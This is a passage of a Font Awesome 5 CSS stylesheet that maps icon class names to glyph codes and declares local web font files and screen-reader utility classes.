     content: "\f53c";
 }
 
 .fa-money-check-alt:before {
     content: "\f53d";
 }
 
 .fa-monument:before {
     content: "\f5a6";
 }
 
 .fa-moon:before {
     content: "\f186";
 }
 
 .fa-mortar-pestle:before {
     content: "\f5a7";
 }
 
 .fa-mosque:before {
     content: "\f678";
 }
 
 .fa-motorcycle:before {
     content: "\f21c";
 }
 
 .fa-mountain:before {
     content: "\f6fc";
 }
 
 .fa-mouse-pointer:before {
     content: "\f245";
 }
 
 .fa-music:before {
     content: "\f001";
 }
 
 .fa-napster:before {
     content: "\f3d2";
 }
 
 .fa-neos:before {
     content: "\f612";
 }
 
 .fa-network-wired:before {
     content: "\f6ff";
 }
 
 .fa-neuter:before {
     content: "\f22c";
 }
 
 .fa-newspaper:before {
     content: "\f1ea";
 }
 
 .fa-nimblr:before {
     content: "\f5a8";
 }
 
 .fa-nintendo-switch:before {
     content: "\f418";
 }
 
 .fa-node:before {
     content: "\f419";
 }
 
 .fa-node-js:before {
     content: "\f3d3";
 }
 
 .fa-not-equal:before {
     content: "\f53e";
 }
 
 .fa-notes-medical:before {
     content: "\f481";
 }
 
 .fa-npm:before {
     content: "\f3d4";
 }
 
 .fa-ns8:before {
     content: "\f3d5";
 }
 
 .fa-nutritionix:before {
     content: "\f3d6";
 }
 
 .fa-object-group:before {
     content: "\f247";
 }
 
 .fa-object-ungroup:before {
     content: "\f248";
 }
 
 .fa-odnoklassniki:before {
     content: "\f263";
 }
 
 .fa-odnoklassniki-square:before {
     content: "\f264";
 }
 
 .fa-oil-can:before {
     content: "\f613";
 }
 
 .fa-old-republic:before {
     content: "\f510";
 }
 
 .fa-om:before {
     content: "\f679";
 }
 
 .fa-opencart:before {
     content: "\f23d";
 }
 
 .fa-openid:before {
     content: "\f19b";
 }
 
 .fa-opera:before {
     content: "\f26a";
 }
 
 .fa-optin-monster:before {
     content: "\f23c";
 }
 
 .fa-osi:before {
     content: "\f41a";
 }
 
 .fa-otter:before {
     content: "\f700";
 }
 
 .fa-outdent:before {
     content: "\f03b";
 }
 
 .fa-page4:before {
     content: "\f3d7";
 }
 
 .fa-pagelines:before {
     content: "\f18c";
 }
 
 .fa-paint-brush:before {
     content: "\f1fc";
 }
 
 .fa-paint-roller:before {
     content: "\f5aa";
 }
 
 .fa-palette:before {
     content: "\f53f";
 }
 
 .fa-palfed:before {
     content: "\f3d8";
 }
 
 .fa-pallet:before {
     content: "\f482";
 }
 
 .fa-paper-plane:before {
     content: "\f1d8";
 }
 
 .fa-paperclip:before {
     content: "\f0c6";
 }
 
 .fa-parachute-box:before {
     content: "\f4cd";
 }
 
 .fa-paragraph:before {
     content: "\f1dd";
 }
 
 .fa-parking:before {
     content: "\f540";
 }
 
 .fa-passport:before {
     content: "\f5ab";
 }
 
 .fa-pastafarianism:before {
     content: "\f67b";
 }
 
 .fa-paste:before {
     content: "\f0ea";
 }
 
 .fa-patreon:before {
     content: "\f3d9";
 }
 
 .fa-pause:before {
     content: "\f04c";
 }
 
 .fa-pause-circle:before {
     content: "\f28b";
 }
 
 .fa-paw:before {
     content: "\f1b0";
 }
 
 .fa-paypal:before {
     content: "\f1ed";
 }
 
 .fa-peace:before {
     content: "\f67c";
 }
 
 .fa-pen:before {
     content: "\f304";
 }
 
 .fa-pen-alt:before {
     content: "\f305";
 }
 
 .fa-pen-fancy:before {
     content: "\f5ac";
 }
 
 .fa-pen-nib:before {
     content: "\f5ad";
 }
 
 .fa-pen-square:before {
     content: "\f14b";
 }
 
 .fa-pencil-alt:before {
     content: "\f303";
 }
 
 .fa-pencil-ruler:before {
     content: "\f5ae";
 }
 
 .fa-penny-arcade:before {
     content: "\f704";
 }
 
 .fa-people-carry:before {
     content: "\f4ce";
 }
 
 .fa-percent:before {
     content: "\f295";
 }
 
 .fa-percentage:before {
     content: "\f541";
 }
 
 .fa-periscope:before {
     content: "\f3da";
 }
 
 .fa-person-booth:before {
     content: "\f756";
 }
 
 .fa-phabricator:before {
     content: "\f3db";
 }
 
 .fa-phoenix-framework:before {
     content: "\f3dc";
 }
 
 .fa-phoenix-squadron:before {
     content: "\f511";
 }
 
 .fa-phone:before {
     content: "\f095";
 }
 
 .fa-phone-slash:before {
     content: "\f3dd";
 }
 
 .fa-phone-square:before {
     content: "\f098";
 }
 
 .fa-phone-volume:before {
     content: "\f2a0";
 }
 
 .fa-php:before {
     content: "\f457";
 }
 
 .fa-pied-piper:before {
     content: "\f2ae";
 }
 
 .fa-pied-piper-alt:before {
     content: "\f1a8";
 }
 
 .fa-pied-piper-hat:before {
     content: "\f4e5";
 }
 
 .fa-pied-piper-pp:before {
     content: "\f1a7";
 }
 
 .fa-piggy-bank:before {
     content: "\f4d3";
 }
 
 .fa-pills:before {
     content: "\f484";
 }
 
 .fa-pinterest:before {
     content: "\f0d2";
 }
 
 .fa-pinterest-p:before {
     content: "\f231";
 }
 
 .fa-pinterest-square:before {
     content: "\f0d3";
 }
 
 .fa-place-of-worship:before {
     content: "\f67f";
 }
 
 .fa-plane:before {
     content: "\f072";
 }
 
 .fa-plane-arrival:before {
     content: "\f5af";
 }
 
 .fa-plane-departure:before {
     content: "\f5b0";
 }
 
 .fa-play:before {
     content: "\f04b";
 }
 
 .fa-play-circle:before {
     content: "\f144";
 }
 
 .fa-playstation:before {
     content: "\f3df";
 }
 
 .fa-plug:before {
     content: "\f1e6";
 }
 
 .fa-plus:before {
     content: "\f067";
 }
 
 .fa-plus-circle:before {
     content: "\f055";
 }
 
 .fa-plus-square:before {
     content: "\f0fe";
 }
 
 .fa-podcast:before {
     content: "\f2ce";
 }
 
 .fa-poll:before {
     content: "\f681";
 }
 
 .fa-poll-h:before {
     content: "\f682";
 }
 
 .fa-poo:before {
     content: "\f2fe";
 }
 
 .fa-poo-storm:before {
     content: "\f75a";
 }
 
 .fa-poop:before {
     content: "\f619";
 }
 
 .fa-portrait:before {
     content: "\f3e0";
 }
 
 .fa-pound-sign:before {
     content: "\f154";
 }
 
 .fa-power-off:before {
     content: "\f011";
 }
 
 .fa-pray:before {
     content: "\f683";
 }
 
 .fa-praying-hands:before {
     content: "\f684";
 }
 
 .fa-prescription:before {
     content: "\f5b1";
 }
 
 .fa-prescription-bottle:before {
     content: "\f485";
 }
 
 .fa-prescription-bottle-alt:before {
     content: "\f486";
 }
 
 .fa-print:before {
     content: "\f02f";
 }
 
 .fa-procedures:before {
     content: "\f487";
 }
 
 .fa-product-hunt:before {
     content: "\f288";
 }
 
 .fa-project-diagram:before {
     content: "\f542";
 }
 
 .fa-pushed:before {
     content: "\f3e1";
 }
 
 .fa-puzzle-piece:before {
     content: "\f12e";
 }
 
 .fa-python:before {
     content: "\f3e2";
 }
 
 .fa-qq:before {
     content: "\f1d6";
 }
 
 .fa-qrcode:before {
     content: "\f029";
 }
 
 .fa-question:before {
     content: "\f128";
 }
 
 .fa-question-circle:before {
     content: "\f059";
 }
 
 .fa-quidditch:before {
     content: "\f458";
 }
 
 .fa-quinscape:before {
     content: "\f459";
 }
 
 .fa-quora:before {
     content: "\f2c4";
 }
 
 .fa-quote-left:before {
     content: "\f10d";
 }
 
 .fa-quote-right:before {
     content: "\f10e";
 }
 
 .fa-quran:before {
     content: "\f687";
 }
 
 .fa-r-project:before {
     content: "\f4f7";
 }
 
 .fa-rainbow:before {
     content: "\f75b";
 }
 
 .fa-random:before {
     content: "\f074";
 }
 
 .fa-ravelry:before {
     content: "\f2d9";
 }
 
 .fa-react:before {
     content: "\f41b";
 }
 
 .fa-reacteurope:before {
     content: "\f75d";
 }
 
 .fa-readme:before {
     content: "\f4d5";
 }
 
 .fa-rebel:before {
     content: "\f1d0";
 }
 
 .fa-receipt:before {
     content: "\f543";
 }
 
 .fa-recycle:before {
     content: "\f1b8";
 }
 
 .fa-red-river:before {
     content: "\f3e3";
 }
 
 .fa-reddit:before {
     content: "\f1a1";
 }
 
 .fa-reddit-alien:before {
     content: "\f281";
 }
 
 .fa-reddit-square:before {
     content: "\f1a2";
 }
 
 .fa-redo:before {
     content: "\f01e";
 }
 
 .fa-redo-alt:before {
     content: "\f2f9";
 }
 
 .fa-registered:before {
     content: "\f25d";
 }
 
 .fa-renren:before {
     content: "\f18b";
 }
 
 .fa-reply:before {
     content: "\f3e5";
 }
 
 .fa-reply-all:before {
     content: "\f122";
 }
 
 .fa-replyd:before {
     content: "\f3e6";
 }
 
 .fa-republican:before {
     content: "\f75e";
 }
 
 .fa-researchgate:before {
     content: "\f4f8";
 }
 
 .fa-resolving:before {
     content: "\f3e7";
 }
 
 .fa-retweet:before {
     content: "\f079";
 }
 
 .fa-rev:before {
     content: "\f5b2";
 }
 
 .fa-ribbon:before {
     content: "\f4d6";
 }
 
 .fa-ring:before {
     content: "\f70b";
 }
 
 .fa-road:before {
     content: "\f018";
 }
 
 .fa-robot:before {
     content: "\f544";
 }
 
 .fa-rocket:before {
     content: "\f135";
 }
 
 .fa-rocketchat:before {
     content: "\f3e8";
 }
 
 .fa-rockrms:before {
     content: "\f3e9";
 }
 
 .fa-route:before {
     content: "\f4d7";
 }
 
 .fa-rss:before {
     content: "\f09e";
 }
 
 .fa-rss-square:before {
     content: "\f143";
 }
 
 .fa-ruble-sign:before {
     content: "\f158";
 }
 
 .fa-ruler:before {
     content: "\f545";
 }
 
 .fa-ruler-combined:before {
     content: "\f546";
 }
 
 .fa-ruler-horizontal:before {
     content: "\f547";
 }
 
 .fa-ruler-vertical:before {
     content: "\f548";
 }
 
 .fa-running:before {
     content: "\f70c";
 }
 
 .fa-rupee-sign:before {
     content: "\f156";
 }
 
 .fa-sad-cry:before {
     content: "\f5b3";
 }
 
 .fa-sad-tear:before {
     content: "\f5b4";
 }
 
 .fa-safari:before {
     content: "\f267";
 }
 
 .fa-sass:before {
     content: "\f41e";
 }
 
 .fa-save:before {
     content: "\f0c7";
 }
 
 .fa-schlix:before {
     content: "\f3ea";
 }
 
 .fa-school:before {
     content: "\f549";
 }
 
 .fa-screwdriver:before {
     content: "\f54a";
 }
 
 .fa-scribd:before {
     content: "\f28a";
 }
 
 .fa-scroll:before {
     content: "\f70e";
 }
 
 .fa-search:before {
     content: "\f002";
 }
 
 .fa-search-dollar:before {
     content: "\f688";
 }
 
 .fa-search-location:before {
     content: "\f689";
 }
 
 .fa-search-minus:before {
     content: "\f010";
 }
 
 .fa-search-plus:before {
     content: "\f00e";
 }
 
 .fa-searchengin:before {
     content: "\f3eb";
 }
 
 .fa-seedling:before {
     content: "\f4d8";
 }
 
 .fa-sellcast:before {
     content: "\f2da";
 }
 
 .fa-sellsy:before {
     content: "\f213";
 }
 
 .fa-server:before {
     content: "\f233";
 }
 
 .fa-servicestack:before {
     content: "\f3ec";
 }
 
 .fa-shapes:before {
     content: "\f61f";
 }
 
 .fa-share:before {
     content: "\f064";
 }
 
 .fa-share-alt:before {
     content: "\f1e0";
 }
 
 .fa-share-alt-square:before {
     content: "\f1e1";
 }
 
 .fa-share-square:before {
     content: "\f14d";
 }
 
 .fa-shekel-sign:before {
     content: "\f20b";
 }
 
 .fa-shield-alt:before {
     content: "\f3ed";
 }
 
 .fa-ship:before {
     content: "\f21a";
 }
 
 .fa-shipping-fast:before {
     content: "\f48b";
 }
 
 .fa-shirtsinbulk:before {
     content: "\f214";
 }
 
 .fa-shoe-prints:before {
     content: "\f54b";
 }
 
 .fa-shopping-bag:before {
     content: "\f290";
 }
 
 .fa-shopping-basket:before {
     content: "\f291";
 }
 
 .fa-shopping-cart:before {
     content: "\f07a";
 }
 
 .fa-shopware:before {
     content: "\f5b5";
 }
 
 .fa-shower:before {
     content: "\f2cc";
 }
 
 .fa-shuttle-van:before {
     content: "\f5b6";
 }
 
 .fa-sign:before {
     content: "\f4d9";
 }
 
 .fa-sign-in-alt:before {
     content: "\f2f6";
 }
 
 .fa-sign-language:before {
     content: "\f2a7";
 }
 
 .fa-sign-out-alt:before {
     content: "\f2f5";
 }
 
 .fa-signal:before {
     content: "\f012";
 }
 
 .fa-signature:before {
     content: "\f5b7";
 }
 
 .fa-simplybuilt:before {
     content: "\f215";
 }
 
 .fa-sistrix:before {
     content: "\f3ee";
 }
 
 .fa-sitemap:before {
     content: "\f0e8";
 }
 
 .fa-sith:before {
     content: "\f512";
 }
 
 .fa-skull:before {
     content: "\f54c";
 }
 
 .fa-skull-crossbones:before {
     content: "\f714";
 }
 
 .fa-skyatlas:before {
     content: "\f216";
 }
 
 .fa-skype:before {
     content: "\f17e";
 }
 
 .fa-slack:before {
     content: "\f198";
 }
 
 .fa-slack-hash:before {
     content: "\f3ef";
 }
 
 .fa-slash:before {
     content: "\f715";
 }
 
 .fa-sliders-h:before {
     content: "\f1de";
 }
 
 .fa-slideshare:before {
     content: "\f1e7";
 }
 
 .fa-smile:before {
     content: "\f118";
 }
 
 .fa-smile-beam:before {
     content: "\f5b8";
 }
 
 .fa-smile-wink:before {
     content: "\f4da";
 }
 
 .fa-smog:before {
     content: "\f75f";
 }
 
 .fa-smoking:before {
     content: "\f48d";
 }
 
 .fa-smoking-ban:before {
     content: "\f54d";
 }
 
 .fa-snapchat:before {
     content: "\f2ab";
 }
 
 .fa-snapchat-ghost:before {
     content: "\f2ac";
 }
 
 .fa-snapchat-square:before {
     content: "\f2ad";
 }
 
 .fa-snowflake:before {
     content: "\f2dc";
 }
 
 .fa-socks:before {
     content: "\f696";
 }
 
 .fa-solar-panel:before {
     content: "\f5ba";
 }
 
 .fa-sort:before {
     content: "\f0dc";
 }
 
 .fa-sort-alpha-down:before {
     content: "\f15d";
 }
 
 .fa-sort-alpha-up:before {
     content: "\f15e";
 }
 
 .fa-sort-amount-down:before {
     content: "\f160";
 }
 
 .fa-sort-amount-up:before {
     content: "\f161";
 }
 
 .fa-sort-down:before {
     content: "\f0dd";
 }
 
 .fa-sort-numeric-down:before {
     content: "\f162";
 }
 
 .fa-sort-numeric-up:before {
     content: "\f163";
 }
 
 .fa-sort-up:before {
     content: "\f0de";
 }
 
 .fa-soundcloud:before {
     content: "\f1be";
 }
 
 .fa-spa:before {
     content: "\f5bb";
 }
 
 .fa-space-shuttle:before {
     content: "\f197";
 }
 
 .fa-speakap:before {
     content: "\f3f3";
 }
 
 .fa-spider:before {
     content: "\f717";
 }
 
 .fa-spinner:before {
     content: "\f110";
 }
 
 .fa-splotch:before {
     content: "\f5bc";
 }
 
 .fa-spotify:before {
     content: "\f1bc";
 }
 
 .fa-spray-can:before {
     content: "\f5bd";
 }
 
 .fa-square:before {
     content: "\f0c8";
 }
 
 .fa-square-full:before {
     content: "\f45c";
 }
 
 .fa-square-root-alt:before {
     content: "\f698";
 }
 
 .fa-squarespace:before {
     content: "\f5be";
 }
 
 .fa-stack-exchange:before {
     content: "\f18d";
 }
 
 .fa-stack-overflow:before {
     content: "\f16c";
 }
 
 .fa-stamp:before {
     content: "\f5bf";
 }
 
 .fa-star:before {
     content: "\f005";
 }
 
 .fa-star-and-crescent:before {
     content: "\f699";
 }
 
 .fa-star-half:before {
     content: "\f089";
 }
 
 .fa-star-half-alt:before {
     content: "\f5c0";
 }
 
 .fa-star-of-david:before {
     content: "\f69a";
 }
 
 .fa-star-of-life:before {
     content: "\f621";
 }
 
 .fa-staylinked:before {
     content: "\f3f5";
 }
 
 .fa-steam:before {
     content: "\f1b6";
 }
 
 .fa-steam-square:before {
     content: "\f1b7";
 }
 
 .fa-steam-symbol:before {
     content: "\f3f6";
 }
 
 .fa-step-backward:before {
     content: "\f048";
 }
 
 .fa-step-forward:before {
     content: "\f051";
 }
 
 .fa-stethoscope:before {
     content: "\f0f1";
 }
 
 .fa-sticker-mule:before {
     content: "\f3f7";
 }
 
 .fa-sticky-note:before {
     content: "\f249";
 }
 
 .fa-stop:before {
     content: "\f04d";
 }
 
 .fa-stop-circle:before {
     content: "\f28d";
 }
 
 .fa-stopwatch:before {
     content: "\f2f2";
 }
 
 .fa-store:before {
     content: "\f54e";
 }
 
 .fa-store-alt:before {
     content: "\f54f";
 }
 
 .fa-strava:before {
     content: "\f428";
 }
 
 .fa-stream:before {
     content: "\f550";
 }
 
 .fa-street-view:before {
     content: "\f21d";
 }
 
 .fa-strikethrough:before {
     content: "\f0cc";
 }
 
 .fa-stripe:before {
     content: "\f429";
 }
 
 .fa-stripe-s:before {
     content: "\f42a";
 }
 
 .fa-stroopwafel:before {
     content: "\f551";
 }
 
 .fa-studiovinari:before {
     content: "\f3f8";
 }
 
 .fa-stumbleupon:before {
     content: "\f1a4";
 }
 
 .fa-stumbleupon-circle:before {
     content: "\f1a3";
 }
 
 .fa-subscript:before {
     content: "\f12c";
 }
 
 .fa-subway:before {
     content: "\f239";
 }
 
 .fa-suitcase:before {
     content: "\f0f2";
 }
 
 .fa-suitcase-rolling:before {
     content: "\f5c1";
 }
 
 .fa-sun:before {
     content: "\f185";
 }
 
 .fa-superpowers:before {
     content: "\f2dd";
 }
 
 .fa-superscript:before {
     content: "\f12b";
 }
 
 .fa-supple:before {
     content: "\f3f9";
 }
 
 .fa-surprise:before {
     content: "\f5c2";
 }
 
 .fa-swatchbook:before {
     content: "\f5c3";
 }
 
 .fa-swimmer:before {
     content: "\f5c4";
 }
 
 .fa-swimming-pool:before {
     content: "\f5c5";
 }
 
 .fa-synagogue:before {
     content: "\f69b";
 }
 
 .fa-sync:before {
     content: "\f021";
 }
 
 .fa-sync-alt:before {
     content: "\f2f1";
 }
 
 .fa-syringe:before {
     content: "\f48e";
 }
 
 .fa-table:before {
     content: "\f0ce";
 }
 
 .fa-table-tennis:before {
     content: "\f45d";
 }
 
 .fa-tablet:before {
     content: "\f10a";
 }
 
 .fa-tablet-alt:before {
     content: "\f3fa";
 }
 
 .fa-tablets:before {
     content: "\f490";
 }
 
 .fa-tachometer-alt:before {
     content: "\f3fd";
 }
 
 .fa-tag:before {
     content: "\f02b";
 }
 
 .fa-tags:before {
     content: "\f02c";
 }
 
 .fa-tape:before {
     content: "\f4db";
 }
 
 .fa-tasks:before {
     content: "\f0ae";
 }
 
 .fa-taxi:before {
     content: "\f1ba";
 }
 
 .fa-teamspeak:before {
     content: "\f4f9";
 }
 
 .fa-teeth:before {
     content: "\f62e";
 }
 
 .fa-teeth-open:before {
     content: "\f62f";
 }
 
 .fa-telegram:before {
     content: "\f2c6";
 }
 
 .fa-telegram-plane:before {
     content: "\f3fe";
 }
 
 .fa-temperature-high:before {
     content: "\f769";
 }
 
 .fa-temperature-low:before {
     content: "\f76b";
 }
 
 .fa-tencent-weibo:before {
     content: "\f1d5";
 }
 
 .fa-terminal:before {
     content: "\f120";
 }
 
 .fa-text-height:before {
     content: "\f034";
 }
 
 .fa-text-width:before {
     content: "\f035";
 }
 
 .fa-th:before {
     content: "\f00a";
 }
 
 .fa-th-large:before {
     content: "\f009";
 }
 
 .fa-th-list:before {
     content: "\f00b";
 }
 
 .fa-the-red-yeti:before {
     content: "\f69d";
 }
 
 .fa-theater-masks:before {
     content: "\f630";
 }
 
 .fa-themeco:before {
     content: "\f5c6";
 }
 
 .fa-themeisle:before {
     content: "\f2b2";
 }
 
 .fa-thermometer:before {
     content: "\f491";
 }
 
 .fa-thermometer-empty:before {
     content: "\f2cb";
 }
 
 .fa-thermometer-full:before {
     content: "\f2c7";
 }
 
 .fa-thermometer-half:before {
     content: "\f2c9";
 }
 
 .fa-thermometer-quarter:before {
     content: "\f2ca";
 }
 
 .fa-thermometer-three-quarters:before {
     content: "\f2c8";
 }
 
 .fa-think-peaks:before {
     content: "\f731";
 }
 
 .fa-thumbs-down:before {
     content: "\f165";
 }
 
 .fa-thumbs-up:before {
     content: "\f164";
 }
 
 .fa-thumbtack:before {
     content: "\f08d";
 }
 
 .fa-ticket-alt:before {
     content: "\f3ff";
 }
 
 .fa-times:before {
     content: "\f00d";
 }
 
 .fa-times-circle:before {
     content: "\f057";
 }
 
 .fa-tint:before {
     content: "\f043";
 }
 
 .fa-tint-slash:before {
     content: "\f5c7";
 }
 
 .fa-tired:before {
     content: "\f5c8";
 }
 
 .fa-toggle-off:before {
     content: "\f204";
 }
 
 .fa-toggle-on:before {
     content: "\f205";
 }
 
 .fa-toilet-paper:before {
     content: "\f71e";
 }
 
 .fa-toolbox:before {
     content: "\f552";
 }
 
 .fa-tooth:before {
     content: "\f5c9";
 }
 
 .fa-torah:before {
     content: "\f6a0";
 }
 
 .fa-torii-gate:before {
     content: "\f6a1";
 }
 
 .fa-tractor:before {
     content: "\f722";
 }
 
 .fa-trade-federation:before {
     content: "\f513";
 }
 
 .fa-trademark:before {
     content: "\f25c";
 }
 
 .fa-traffic-light:before {
     content: "\f637";
 }
 
 .fa-train:before {
     content: "\f238";
 }
 
 .fa-transgender:before {
     content: "\f224";
 }
 
 .fa-transgender-alt:before {
     content: "\f225";
 }
 
 .fa-trash:before {
     content: "\f1f8";
 }
 
 .fa-trash-alt:before {
     content: "\f2ed";
 }
 
 .fa-tree:before {
     content: "\f1bb";
 }
 
 .fa-trello:before {
     content: "\f181";
 }
 
 .fa-tripadvisor:before {
     content: "\f262";
 }
 
 .fa-trophy:before {
     content: "\f091";
 }
 
 .fa-truck:before {
     content: "\f0d1";
 }
 
 .fa-truck-loading:before {
     content: "\f4de";
 }
 
 .fa-truck-monster:before {
     content: "\f63b";
 }
 
 .fa-truck-moving:before {
     content: "\f4df";
 }
 
 .fa-truck-pickup:before {
     content: "\f63c";
 }
 
 .fa-tshirt:before {
     content: "\f553";
 }
 
 .fa-tty:before {
     content: "\f1e4";
 }
 
 .fa-tumblr:before {
     content: "\f173";
 }
 
 .fa-tumblr-square:before {
     content: "\f174";
 }
 
 .fa-tv:before {
     content: "\f26c";
 }
 
 .fa-twitch:before {
     content: "\f1e8";
 }
 
 .fa-twitter:before {
     content: "\f099";
 }
 
 .fa-twitter-square:before {
     content: "\f081";
 }
 
 .fa-typo3:before {
     content: "\f42b";
 }
 
 .fa-uber:before {
     content: "\f402";
 }
 
 .fa-uikit:before {
     content: "\f403";
 }
 
 .fa-umbrella:before {
     content: "\f0e9";
 }
 
 .fa-umbrella-beach:before {
     content: "\f5ca";
 }
 
 .fa-underline:before {
     content: "\f0cd";
 }
 
 .fa-undo:before {
     content: "\f0e2";
 }
 
 .fa-undo-alt:before {
     content: "\f2ea";
 }
 
 .fa-uniregistry:before {
     content: "\f404";
 }
 
 .fa-universal-access:before {
     content: "\f29a";
 }
 
 .fa-university:before {
     content: "\f19c";
 }
 
 .fa-unlink:before {
     content: "\f127";
 }
 
 .fa-unlock:before {
     content: "\f09c";
 }
 
 .fa-unlock-alt:before {
     content: "\f13e";
 }
 
 .fa-untappd:before {
     content: "\f405";
 }
 
 .fa-upload:before {
     content: "\f093";
 }
 
 .fa-usb:before {
     content: "\f287";
 }
 
 .fa-user:before {
     content: "\f007";
 }
 
 .fa-user-alt:before {
     content: "\f406";
 }
 
 .fa-user-alt-slash:before {
     content: "\f4fa";
 }
 
 .fa-user-astronaut:before {
     content: "\f4fb";
 }
 
 .fa-user-check:before {
     content: "\f4fc";
 }
 
 .fa-user-circle:before {
     content: "\f2bd";
 }
 
 .fa-user-clock:before {
     content: "\f4fd";
 }
 
 .fa-user-cog:before {
     content: "\f4fe";
 }
 
 .fa-user-edit:before {
     content: "\f4ff";
 }
 
 .fa-user-friends:before {
     content: "\f500";
 }
 
 .fa-user-graduate:before {
     content: "\f501";
 }
 
 .fa-user-injured:before {
     content: "\f728";
 }
 
 .fa-user-lock:before {
     content: "\f502";
 }
 
 .fa-user-md:before {
     content: "\f0f0";
 }
 
 .fa-user-minus:before {
     content: "\f503";
 }
 
 .fa-user-ninja:before {
     content: "\f504";
 }
 
 .fa-user-plus:before {
     content: "\f234";
 }
 
 .fa-user-secret:before {
     content: "\f21b";
 }
 
 .fa-user-shield:before {
     content: "\f505";
 }
 
 .fa-user-slash:before {
     content: "\f506";
 }
 
 .fa-user-tag:before {
     content: "\f507";
 }
 
 .fa-user-tie:before {
     content: "\f508";
 }
 
 .fa-user-times:before {
     content: "\f235";
 }
 
 .fa-users:before {
     content: "\f0c0";
 }
 
 .fa-users-cog:before {
     content: "\f509";
 }
 
 .fa-ussunnah:before {
     content: "\f407";
 }
 
 .fa-utensil-spoon:before {
     content: "\f2e5";
 }
 
 .fa-utensils:before {
     content: "\f2e7";
 }
 
 .fa-vaadin:before {
     content: "\f408";
 }
 
 .fa-vector-square:before {
     content: "\f5cb";
 }
 
 .fa-venus:before {
     content: "\f221";
 }
 
 .fa-venus-double:before {
     content: "\f226";
 }
 
 .fa-venus-mars:before {
     content: "\f228";
 }
 
 .fa-viacoin:before {
     content: "\f237";
 }
 
 .fa-viadeo:before {
     content: "\f2a9";
 }
 
 .fa-viadeo-square:before {
     content: "\f2aa";
 }
 
 .fa-vial:before {
     content: "\f492";
 }
 
 .fa-vials:before {
     content: "\f493";
 }
 
 .fa-viber:before {
     content: "\f409";
 }
 
 .fa-video:before {
     content: "\f03d";
 }
 
 .fa-video-slash:before {
     content: "\f4e2";
 }
 
 .fa-vihara:before {
     content: "\f6a7";
 }
 
 .fa-vimeo:before {
     content: "\f40a";
 }
 
 .fa-vimeo-square:before {
     content: "\f194";
 }
 
 .fa-vimeo-v:before {
     content: "\f27d";
 }
 
 .fa-vine:before {
     content: "\f1ca";
 }
 
 .fa-vk:before {
     content: "\f189";
 }
 
 .fa-vnv:before {
     content: "\f40b";
 }
 
 .fa-volleyball-ball:before {
     content: "\f45f";
 }
 
 .fa-volume-down:before {
     content: "\f027";
 }
 
 .fa-volume-mute:before {
     content: "\f6a9";
 }
 
 .fa-volume-off:before {
     content: "\f026";
 }
 
 .fa-volume-up:before {
     content: "\f028";
 }
 
 .fa-vote-yea:before {
     content: "\f772";
 }
 
 .fa-vr-cardboard:before {
     content: "\f729";
 }
 
 .fa-vuejs:before {
     content: "\f41f";
 }
 
 .fa-walking:before {
     content: "\f554";
 }
 
 .fa-wallet:before {
     content: "\f555";
 }
 
 .fa-warehouse:before {
     content: "\f494";
 }
 
 .fa-water:before {
     content: "\f773";
 }
 
 .fa-weebly:before {
     content: "\f5cc";
 }
 
 .fa-weibo:before {
     content: "\f18a";
 }
 
 .fa-weight:before {
     content: "\f496";
 }
 
 .fa-weight-hanging:before {
     content: "\f5cd";
 }
 
 .fa-weixin:before {
     content: "\f1d7";
 }
 
 .fa-whatsapp:before {
     content: "\f232";
 }
 
 .fa-whatsapp-square:before {
     content: "\f40c";
 }
 
 .fa-wheelchair:before {
     content: "\f193";
 }
 
 .fa-whmcs:before {
     content: "\f40d";
 }
 
 .fa-wifi:before {
     content: "\f1eb";
 }
 
 .fa-wikipedia-w:before {
     content: "\f266";
 }
 
 .fa-wind:before {
     content: "\f72e";
 }
 
 .fa-window-close:before {
     content: "\f410";
 }
 
 .fa-window-maximize:before {
     content: "\f2d0";
 }
 
 .fa-window-minimize:before {
     content: "\f2d1";
 }
 
 .fa-window-restore:before {
     content: "\f2d2";
 }
 
 .fa-windows:before {
     content: "\f17a";
 }
 
 .fa-wine-bottle:before {
     content: "\f72f";
 }
 
 .fa-wine-glass:before {
     content: "\f4e3";
 }
 
 .fa-wine-glass-alt:before {
     content: "\f5ce";
 }
 
 .fa-wix:before {
     content: "\f5cf";
 }
 
 .fa-wizards-of-the-coast:before {
     content: "\f730";
 }
 
 .fa-wolf-pack-battalion:before {
     content: "\f514";
 }
 
 .fa-won-sign:before {
     content: "\f159";
 }
 
 .fa-wordpress:before {
     content: "\f19a";
 }
 
 .fa-wordpress-simple:before {
     content: "\f411";
 }
 
 .fa-wpbeginner:before {
     content: "\f297";
 }
 
 .fa-wpexplorer:before {
     content: "\f2de";
 }
 
 .fa-wpforms:before {
     content: "\f298";
 }
 
 .fa-wpressr:before {
     content: "\f3e4";
 }
 
 .fa-wrench:before {
     content: "\f0ad";
 }
 
 .fa-x-ray:before {
     content: "\f497";
 }
 
 .fa-xbox:before {
     content: "\f412";
 }
 
 .fa-xing:before {
     content: "\f168";
 }
 
 .fa-xing-square:before {
     content: "\f169";
 }
 
 .fa-y-combinator:before {
     content: "\f23b";
 }
 
 .fa-yahoo:before {
     content: "\f19e";
 }
 
 .fa-yandex:before {
     content: "\f413";
 }
 
 .fa-yandex-international:before {
     content: "\f414";
 }
 
 .fa-yelp:before {
     content: "\f1e9";
 }
 
 .fa-yen-sign:before {
     content: "\f157";
 }
 
 .fa-yin-yang:before {
     content: "\f6ad";
 }
 
 .fa-yoast:before {
     content: "\f2b1";
 }
 
 .fa-youtube:before {
     content: "\f167";
 }
 
 .fa-youtube-square:before {
     content: "\f431";
 }
 
 .fa-zhihu:before {
     content: "\f63f";
 }
 
 .sr-only {
     border: 0;
     clip: rect(0, 0, 0, 0);
     height: 1px;
     margin: -1px;
     overflow: hidden;
     padding: 0;
     position: absolute;
     width: 1px;
 }
 
 .sr-only-focusable:active,
 .sr-only-focusable:focus {
     clip: auto;
     height: auto;
     margin: 0;
     overflow: visible;
     position: static;
     width: auto;
 }
 
 @font-face {
     font-family: 'Font Awesome 5 Brands';
     font-style: normal;
     font-weight: normal;
     src: url("../../fonts/fontawesome-free/webfonts/fa-brands-400.eot");
     src: url("../../fonts/fontawesome-free/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"), url("../../fonts/fontawesome-free/webfonts/fa-brands-400.woff2") format("woff2"), url("../../fonts/fontawesome-free/webfonts/fa-brands-400.woff") format("woff"), url("../../fonts/fontawesome-free/webfonts/fa-brands-400.ttf") format("truetype"), url("../../fonts/fontawesome-free/webfonts/fa-brands-400.svg#fontawesome") format("svg");
 }
 
 .fab {
     font-family: 'Font Awesome 5 Brands';
 }
 
 @font-face {
     font-family: 'Font Awesome 5 Free';
     font-style: normal;
     font-weight: 400;
     src: url("../../fonts/fontawesome-free/webfonts/fa-regular-400.eot");
